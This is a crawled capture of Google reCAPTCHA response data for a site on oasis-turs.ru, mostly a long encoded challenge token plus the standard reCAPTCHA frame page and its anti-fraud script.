XsKkHcObT2jDhEJewojCt0N1SAzClcObXm1/L8OEIsKCw69sB1/DkMK3KcO/[base64]/[base64]/[base64]/HMOdDSluZjAxW0VUdsO6bsKcw5rChMKywpdVw7bCkMOfw4gnfMORb8ORLsOYw4wCw6/ClMO/w7jDgMOkwqYlGVzCo0vCg8OXCmDCocKxw73DtRTDmVLCk8KEwotVJ8ORasKnw5LChijDtg5KwoDDm8K0XMOzw5vDm8Opw7tiR8Osw5/Dv8OSBcKDwrRydMKsXgHDscKkw63DnxMfw7XDiMKvSkXDrF3DpMOEw4Nmw4J7bcOQw50lJ8O7T0jCnsO6REjCkjPDhV5CbsOCNVHCkk7DtC3Cm1LDhH7Co2gldcKhdMKAwqvDgMKjwq/DuCXDvRLCkUbDgMOmw6ITCE7Cth7CqkjCmMKMP8KrwrY9wrUFZMKxSnV/[base64]/DmDnCm8KYGsK1H8OzEAxhwpc1w5fDingiwq/[base64]/w4hxworDkwJYwpfDgsOhecKbUFdqUnMrwpt8a8KiwrfDl2BeLsK5wqgsw7E7AHPCjABsdHoYPzvCtyRObz/[base64]/DtMOzLhHDgHLDtkPDpcKfw6TClMK/UhbCtsOZHRgVw4gqLQBVw7BcbmLCgQfDtBUvNcKJSsKLw63Dv1bDncOJw5/DqEfDqVfDkGvCocKRw7RXw6w+IUMIZsK7woPCqG/Cg8O+woXCpxR7M29XaRTDiEtWw7LDlghGwppOD2XDm8KUw4TDlMOId1fCnh3CtMKNGMOdB0UXwrfDi8OPwozCrS0zLMO3DsO8w4vClGDChhHDqmPCqyXCjjFeKcK5G3dTFSw+wr5sdcKPw6kKbcKDNw98UlXDnRrCpMKnNkPCnAoFM8KZAEPDj8OFBUbDrsORT8O/DCx8w7DDrMOWZzLCpsOeaEDCk28gwp9twoZuwoFAwq4cwpM5R27DuH/DjMOVHwE4IhrCpsKYw6YsOX/CtMOkdiHCqzDDh8K6McKmBcKEGcODwrkVwrnCoG3ClBrCqygpwqTDtsK8bSgxw5tsZ8OeQsO1w71zBMO3N15rT1xaw5gIKljCvirCp8K1VlHDisKiwobDoMK6dA02wqPDj8Onw7nCtUnClVsOfThJC8KCPMOUCsONfcK0wqk/wqPCnsOzLsKgdSLDkRMpw68xdMKWwrjDo8KPwq0dwpkfMGnCrzrCpArDuHXCsSJIwqglKBURLlFIw41Mc8Kswo3DrGjDpMOsIEDCmxjCr13DgHJsaRxmeypyw510DMOjVcKhw6RIbX7CrMOVw57DvhrCtcOyEQVMKzjDocKTw4dOw7sowpHDs2lUV8K/HcKDTGjCjnp0wq7Dv8O+w5sJwpRHPsOrw4tDwo8KwrwEQ8KTw73DpsKqGsO3UH7Ckzdjw6jCixDDsMONw646AcOFw4bCvwxzMgvDtTBqHRPDi19hwoTClcO5w504SBMlE8Onwp/Dh8ONdsKSw4BVw7EeYcO8wrg/[base64]/EMKPXFsMb3fDt3Fuw4xbwpnDmQjDnXwPwopHJVjCs2DCvcO/wrBccF7Dj8KewovClcO4w4sYB8O8ZwHDt8OQHiN4w70SWx5sQcObIMKhM1zDuQ4RWWvCkFNEw5RXJ2/DucOzNcOIw6zDvDXCr8K1w5HClMKJFyNswqDCmsKmwoRbwpx5W8K+BsOKMcOfwopEw7fDvTfClcO9PQfCtGrCv8KfaB3CgMOQRcO3w7fCoMOuwrZwwrJaYkDDiMOYPmc2wqrCljLCnHXDrnIJNQFfw6TDuHo2aWnCiXvDisO/LRZsw5doNjM6aMKcQ8OJFWLClEHDoMO3w6ojwqZaUl52w61mw6PCpAvCnmEaOMOFF2cZwrFme8ODEsO9w7TCkBsXwqpVw73CgRXCiVLDq8K/a3/DnHrCiklFwrkhQ3bDpMKpwr8UTsOVw43DnFfCnHDCikJ6c8O/L8OQd8O1WDshLiZVwptyw4/DoiYKRsOLwqHDqMOzwqkAU8KXLsKKw64Swo4YJcKvwpnDrjvDjzvCrcOdSgnChsKTF8KYw7LCq20CGnvDrgvDosOMw4sjK8OYPcKTwot/[base64]/Dj8OnwpfChh1pw4XDm8Ocw57DpcOJQ8KhVXPCtsK0wrHCtcO9w7VGwpHCgiM8VU5Ow7DDusKgAD49GsKNw6BLMmnDtsOvDGLCjUFFwpVswodAw75nExccw4rDhMKZHRPDkhMuwqHCkg9ddcKKw57CrMKrw4Vrw7taD8OHdyzDoDLDlHVkCMOewoFew57DiyY/w5hlHcO2w4/[base64]/DnU8hwqvDs1HCqsOTw4rDlz/DosOUXMOUwp7Ct8ODFcOGCwLCqCIOQsKyW3zDscK1RcKeFsOrw5nCuMKmw48rwprCoxbCqC4mJnN4WGzDt2vDm8KLccO+w6nCp8KuwpvCtcKLwqt5TwE3eF52TUMBPsORwrHCrFLDmHsSw6Q4w4DDhcOsw6Uiw7bCmcK3WzZEw74/Z8KAdAHCp8K4HcOuNm5uw6bDi1HDqsKeTj4GA8O7w7XDgkAWw4HDocORw7wLw5XClF0iJ8K/[base64]/CssOYw7nCgX7Cokh+Qz0Fw5jCiQ9Iw5xUC8KmwotxSMOeFhlfblgAesKFwonCkQoKIMOMwqx+ecOeHsK9wpHDnXscw7zCvMKcw4lAw4MEfMKWw47DgDnCn8KYw47DnMKPVMOBdRfDj1bCojHDvcOYwofCi8OBwpp4wptswq/DrGjCocKtwqPDnn3Cv8K6G15hw4QJw5Q2Z8OswqhMesKEwrLClHfClmrDpQ4Lw7U0wrjDgxzDuMK1UcOxw7TCpcK2w65ILTDDkRBFw5t1wpQAwoZBw4xKCsKzNhrCtcOXw6fCssKdRn1pwo9xRhN6w5fDujnCvn4zXMO/FkDCoFvClMKIwrbDlTUXworCi8ONw6huQ8KVwrzChDDChkjDjjgTwq/Dv0/DrWsEL8OOPMKMwrXDnQ3DgGnDg8Kkwq0HwoJNVcKnwphFw5AzaMOJw7sWCsKiCQBvAsK8I8OtUSZvw5QWwqTCgcO3wr5DwprCvjDDpyJnaQ7CoW/DncKkw4lFwovDtB7Chiggwr/DpsKNw7LClQcTwrTDiFPCv8KEesKCw5nDhMKnwqHDjBw0w54EwpvChsOKRsKkwqzCimMQMQsuTsKZwpMRcBcww5tAR8K3wrLCp8O1R1bDscOJHMOJRsKgAhY3wqjCssOtUU3Dm8OQCR3DgcOhUcKQwpV/VT/ChcO6wrjDscOyBcKBw4cHwo1hOiFNMVIbwrvCrsOKUgFzCcKkwo3CqMK3wpE4wqXDhlIwJMKmw6c8H0XCkMOuw7DCmi7CpVrDocK9wqR0YRUqw64Iw4zCjsK+w498w4/DlBo9w4/[base64]/CucO7wrskw6hpwpPCpcOJfsOUVBTCvMK4wqgvw59IwqUIw6Ntw6p3wpYfwoN+HHZRwroEFUZJRW7CiDkQw73DkcOkw5HCnMK0F8O4GMOBw4V3wqpbMXTCuTA6GFQ7w5XDphcZwr/[base64]/Dl0QTdQXDqAbChjR/w7fCmybClcKcwpDCuxMoYcKSV3MzeMOXS8OEwrbCkcObw64xwr3Ch8OBahDDh2NFw5/Dj2xjIsKLwr8Bw7nChyHCswdCTDQRw4DDq8O4w5pmwp0sw7vDuMKWI3XDpMOnwppmwqAxSsKCMSbCssKkwpvCjMOIw73Dp1guw5PDujcGwr0JehTChMO/CzMZQXo2PcKad8O/HXMkOcKxw5jDnGh+wrMlHk3DqjRcw7zCtEHDlcKdNQt6w6/CvEhSwr3DuA5+fyjDlk/DnyrDqcOew7vDlsONciPDuQnDrsKbCB9nw73Cul1kwrcUbMKwEMOuZBgnwplpY8OGP2o3w6oUw5jDrsO2EcOuQ1rCtCTCrgzDpWrCm8Ofw4vDusOawrlkL8OZIDBeZ1MpJQfCllnDmgTCv2PDv0IpEcK+DcK/wqnCpBPDvHfDksKcXkPClsKlPsONwrXDocK8WMOJPcKtw581EV4xw6/Ds3vCmcKow73CkDvCt3nDjjR3w6/CqMOWwqsbZsKCw4fCkTLDiMO1AQLDvsOrwpp/[base64]/w6wiwqAvfhfDmH3DnMO6MjbDq8OIwpXCsj7DghdaZS4TA1XCn0LClsKyXhBpwqjDuMKBCxEELsOTNHcgwqRywpNfOcOKw5XCpCl2wpAKLQDDjS3DvMO1w6wnAcOHV8OJwoUwTC7DlMOUwpnDucK6w4jCgMKbehfCoMKDGMKLw4k7eUIePAvCjMKyw6HDicKDwrzDgDV/[base64]/wqfDr8O/w5kyw6pDDcOIw7ZKRsOjTMOpw4DDpjUAw4PDoMOUX8KHw5tdBF1Iwodsw6zCtMO+wpXCtRrCmsOidV7DrMOLwoHCtmI4w5FfwpluSMKZw78owr/DpSIbRwFrwpHDnRbDp19bwoUIwqbDvMODJsKlwrQ9w5lob8O0w5ZnwqItw4fDjVPDj8Krw51BNiFhw51vKSXDiCTDoARAJCFRw79rP1NewpEXIsO9VsKvwp/DqC3DncK9woLCmcK2wrRkbA/CpUAtwocHIsOUwqfCoXA5K2PCm8KeE8OPLU4NwpHCsV3CgURGw6Vgw6TCg8OVaxZqK35eaMOFfMKeb8KTw63DnsObwqw3wpotcUTCucOoJCIYwp/DpMKmfygnZ8KBEjbCjVYMw7EqGMOYw6onw6Byf1A2Dz4ew7sQIcK1w5nDsz0/[base64]/[base64]/wqnDssKTwpp6J8KbwopbI8OhwpQjASEBwrZjw5zDucO6NcOzwqvDpMO5w4PCmsOueB4cGTjDkzx7N8KPwp/DiSrDqgnDkhjCs8Odwo4CGgnDvV7Dp8KtZsOkw50dw5MTw5zCisOHwoNxdD/CihxmLH4nwqfDmMOkOMOLwo/DsAJxwpcYPyrDl8O/AsOrMcKtOcKSw7LCmXN7w5rCpsKMwpxmwqDChRrDicKcdcOyw41Vwq3CrQHDhnd/H03DgcKjw64TfX/CgDjDgMKFKxrCqR4lYjvDkgfChsOHw4QEHytvKMKtw4/CnGFBw7DCvMO8w60SwrJ0w5dWwr0yLcKew6/ClMOXw6U2Fwt1D8KRdEPCgsK5FsOtw5gww5Q9w7hQWAo7wrvCr8OBw5LDrFo3w7t9wptZw5ogworCkV/CoxDDkcK+TA/CisKQcG7Dr8KvMGzDsMO6bnpEcHx/wq3Cpj9Bwq8Jw4k1w70Lw7UXMhPCtDkBOcOcwrrCjMKUMcOqVCrDoAIrw7klw4nCj8KpKRh4w7TDhsOvJELDr8ORw4jCgW7DiMKDwoAGL8Kcw5BGZTrDgsK4wobDjjvChnHDlcOUPibCmMOOACXDgMKXw4NmwpnDhA8FwpvCiV/CphHDoMORw6DDq28iw7nDvcKdwqfDh2nDpsKow6HDmsKJd8KVDSg/HcOJZHJHdHIaw51jw6jDtgbCuifDmcKIJjrDnzzCqMOoMMK5wozCssO/w442w4nDrQvCsiZhVmEmw7/DjjzDkcOtw4rCuMKTRcOrwr0yawNqwrUnEmN0LTtLMcODPx7DmcOGQDYuwrYOw73Dp8KbAsKUQDjDlw1uw6wPCXvCsWM4fcOVwqfCkV/CsVxfeMOoL1VhwoXCkD4ow5NpEcKyw7vDnMOhIMOMwp/CgQ3DvDNtw7thwozDksKvwrNqPMKFw5bDl8KCw4M2P8KzYsO4MwHCvTHCt8Klw49nVMOkMMK0w6gxccKHw4jCgWQgw7jDtX/[base64]/w7HCtsOQI8KQG3hnSMKENEfDjsKbcVFRwrFKwq1iRsKSWcKZPEl5w709wr/CmMKSPnDDksKXwrzCunk6W8KaZjEZYcONCBbDkcONXsK7OcK6cg7DmxnCqsOjPGB6EFduwoonMzZhw5vDgxbDoizClDrDmDQzDcOaHisuwp1Zw5bDusKzw4jDn8KREzxNw6jDpShOw5kDRzpoDDbCnwfCpX7CsMO0wrQ4w4HChMOWw71BPxgqTsOuw6/CuQDDjEzDpcO3KMKAwoDCq3vDocKxOsKBw6MUAS83Q8OHw414Ng7DkcOAVMKcw6TDkHo3GArDqiQhwqJ4wq/DtQDCiBUVwonDkMK5w5Y1wpvCk00bCcObdF0ZwrVlPcKOZjjChsKxP1TDu1piwpxKZcO6LMOQw6U/[base64]/DvcKzb8ONw5IYBcK8w4g8wqTDl8OTKcOIKQTDrDkuPcOBw7sRw71uw4tzw6wPwrrCjzZ8V8KoAMOmwqYVwo/Dr8O+E8OPTizDmcOOw7fCkMKvw7xgDMOVwrfCvjQbRsKhwponD1pCV8OwwqlgLQNAwp0uwrZHwqPDjMO0w5J1w78gw6DCknR/aMKXw4PDiMKzw4bDmSXCtcKPDRd6w6MxacOaw5V5c0zCmVbDpk8PwojCoj7ConXDkMKlHcOvwpdnwoDCtQ/CljLDrcKNJA7DmsKzW8KQw5zCmXVxIizCucOPTAbChlNjw7zCocKpU23Dn8KZwoMewpsZF8KTEcKER1jCl3TCuRsKw5RjYlHChMK0w5bCg8OHw7zCncOVw6svwrdqwq7CtsK2wpPCr8Oswplsw7HCnxLCjUpZw5nDnMKBw5nDq8OWwo/DtcKdEFHCucKXYG0jdcKzAcKfXgDCrMKPwqocw6/[base64]/XiQDwqR2HMKsNcK1ZMKfwpJfw7BXw53Ch07Di8KrS8O8w7PCu8OawrxrRW3DryTCocO2w6fDhicRWyRVwpJ4L8KTw7s4DMOwwrgWwr1WU8O+KgVEwrXDp8KbMcOmw5hJej/CoAHClEDCu3INXTzCq2zDjMOrb0BYwp5Nwr3Cvmh4bCgHe8KgHCjCkMOnQ8OPwo9vd8O/w5Usw7vDgcOKw7wgw7M5w5YVVcKfw7AUAkvDlT9+woA6w6/[base64]/DpsKQwpInw6DDtn9Jw6QBB8K+JMKzwq3DgMKtQUchw5vDghUeUiB9SMKtw4VRZcOzwobCr2/DrBlaZsOIJDnCvsOSwpTDtcKqwrjDpl1BIQYiSwB3A8OmwqhYWF3Dq8KfDcKiZxHCpSvCkjbCo8Ovw7bCgAnDu8KCwrDCr8O8MsKUO8K7CGvDtHkfZcKQw7bDpMKUw4XDmMOUw7ddwplRw6/ClsKkeMKpw4zCvwrDoMObYXXDgsKnwqRZF13CucKsCMKoJMOGw4TDu8KSbxXCr2PDpcKqw78ewrlnw71reEYFIjhywpjCij/[base64]/wr1aCMOQw6jDmVZ+w77Dsw0pwrvDvS47wpV5DcK6wqhgwps2ZsOpYTvCvQ1cUcKjwqjCt8KSw6jCnsOjw7ZIYDHCmMOpwpbCnCp6TMObw6k9TsOHw4NNc8OUw5nCniRkw55iwqzCt3wadcO+w6nDncOzI8KOwq/DosKkaMKpw4rCmDJVRm4AdTfCpcO3w69uM8O9UhZaw7XDk1XDsw/Cp1gEaMKRw5geUMOswogyw6nCtcOWNmzDgcKheGPCs2DCkcOFKcOTw4/Ci3kYwrvCmcO/w7nDnsK4wqPCqlUlB8OcI1Z5w5bClcKhw6LDj8Ozwp/Dq8KJwrA8w59NSsKow7zDuB0FQEsCw5YyX8KywpvCgMKrw6RywobChMONb8KSwofCicOHRVbDoMKfwrkew7Qvwox4cmobwqlGYGpseMOiWGPDpgd8A3Iaw7bDsMOBc8OjAMOYw7omw7Vnw67DpMK9wrLCtsKWOg/DqFLCrStKJivCuMO8wr5nRjUKw6LChV1swpTCjcK0NcOuwqgRwr1lwrxJwqV2wpjDn3nCjVLDgU/[base64]/CkHXCgQQ3I11IYBjDoMOwwq/[base64]/fsKqTV/DlMO9wofDuTTDvSrDr8O9w7jCp8KufMOKwpXDmsOifkHDq3/[base64]/DmMOVZwDDhsKiccKAw4XDpmsHQcK9w7ZHwrcUw5dIwo4FLxDDvjbDlsOpO8OGw4FNW8Kqwq/CrsOewpsDwpshUBMFwp7DsMOYBz5CSCjCqsOnw6UgwpAyX14Yw7zCnMOswonDkEfDicOYwpAxJcKASGMjHC18wpLDkFjCqsObd8O6wqIYw5l5w4lGZ1PCmUtVZnRCXVHChDfDmsO+wr9hwqbCo8OJXcKmw7c1w4zDu2jDkw/DrDVxZFJ7HMOYEVR7wo3Ckw41KcKOw6UhWB3DlVd3w6QqwrtnfCzDgQUMw6XClcKDwoBzTMKLw68oLxjDnyEAEEZsw73CtcOjeVUKw77DjsOjwoXCgcOwJMKLw4XDo8KXw4h1w4jDhsO2w5cQw53CrsOVw6bDj0Bqw6/CtjXDn8KOM17DqgPDnTfCshRuMMKeZH/DoAtrw6pSw6R9wqDDpE4MwptCwoXDlMKJwoNnwo3DrMKRNh9sK8KKTsOGP8Ksw4rDgmfCk3LDgjgDwo3DsUTDlB1OfMKhwqHDpMKGw43Cl8OJw6XChsOGaMKKwpLDik/DtD/DscOUR8KmNsKTIFRqw6LClVDDr8OVS8OobMKFYjArXcOLZcOtZyrDtgVZW8Ktw7XDscO0wqXCumoJw5Yow6Q4w7xcwr/CgAHDniwvw5LDjAbDkcKrWE8CwodxwrsqwqsVQMK3wrY8QsOowofCusOyacK8Q3NEw7LDicOGKgQtXyzCtsKwwo/DnTrDskHCu8K8B2vDisOdw5XDsT87d8OPwp59TGtNT8OrwoTDgBXDo2gfwrxVesKaQzhUwoXDkcOSS1gtQhbDoMK5EnvCrnbChsKfbsKAVX8JwqVVX8KiwrjCtjFCEMO2P8KfakrCoMKhwrV0w4jDmXrDl8KAwqQ3bDEVw6PDnsKww6NNw5pxHsO9VCcrwqLDscKPIG/DtjXCngx5EMOLw7pFTsOHBVoqw4rDoEQ1esKpT8KbwrLDkcOLTsKpwrzDhFjCqcO/CHQmQxc8TE/DkzvCt8KHH8KSD8OBT3zCrlspbjkkGcOBw5YPw7zDvSsiB1FhS8Odwq5wQmdORBpiw4oKwrktNVkDDMK1wppMwq0tYXRhCWZvLBzCg8OjMXEFwpTCoMK2L8KtCUfDsSbCrRpARgzDucKhecKTVsOtw7nDk1nDgg18w5/CqwbCvMK+wp0MV8OBw6hLwqctw6DDtcOlw6nDlsKSOMOoKj0MGMKHLnodf8Ojw7DDkmzClsOVwqDCm8OsOT/DrgM2UMOpFCPCgcOACMOsWXHCmMK4RMO+IcKuwrPDhCcFw5k5wrnCjsOgw5ZRaRzDusOfw7ctUThVw55NMcORMk7Dk8OXU0BDwpnCp048LcOCZkPCj8OJwpvCix/DrVLCqsKiw6/Dv1kITMOpB2DCijbChMKrw5srwobDpsOZwoZXEnfCngsZwqBeMcO8cm5cXcKow7plQ8O/wozDv8OOP3zCncKvw57CsC7Di8KBw5/DpMK2woFrwqtyU2Z3w6/CpihOcsKkw4HCqsKxQcK6w7nDjcKrwoJtTVdGSsKmOsKrw50cJcOOA8OJEMO9w5TDukPDm33DpsKTwrLCpcKAwrxcZcO3wpTDsGAIHTvCpxk7w6cVwo8owprCqn7CrsKdw63DuVYRwoLCj8OrLwPDjMOXwpZ4wo/CtTlUwotpwrQjw7h2w7fDosO1S8Kswowrwp0IQMKCXMOBaAbDmnPDgMObL8KVTsKUw4xKw5VkSMOHwr1jw4kPw6wyX8KYw5vCicKnUWMCw7hPwrnDgMOEDcOow7zCk8K9w4VMw7zDgcO8w4PCssKvKFFDwptbwrxdJAx/[base64]/[base64]/Ct8O/w5YLfzx2wqbDqFAqV17CpQ0fwpZ/w7rDgCliwrEJQiF0w6Jnwo/DucKewoDDm2o4w40/B8OSw4thOsKxwqfCg8KOS8K5w6IND14Iw4zDt8O2UzLCmcKiw5x4w43DnkA0w7VTccKPwofCl8KcdsK5ND/CmQtLdQ/DiMO4B2TCgxfDn8KGwqs\\u003d\x22],null,[\x22conf\x22,null,\x226Ld4psAoAAAAAD6bolo2DRA6X72P9Imrs9vuTWjT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://oasis-turs.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rj8UHnkswNMV6M82fNbKyhpH86zKli4ER1PRDQS3KDU\\u003d\x22,1,0,null,1,1769433923153,0,0,[177,31,239,112],null,[128,203,170,83],\x22RC-ZMYuFlsb3Z8nTQ\x22,null,null,null,null,null,\x220dAFcWeA7A8vxjPkkADGxI7oYutDZNj4R1D4Gtc7d9AoMjn6H34LZITr32aqW2qxkb02HKG5syL1bUZgXMxEAh4yIc0tcdtFMllg\x22,1769516722977]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M4nAFyGyLPrU3fYVDkpPgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769430325141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>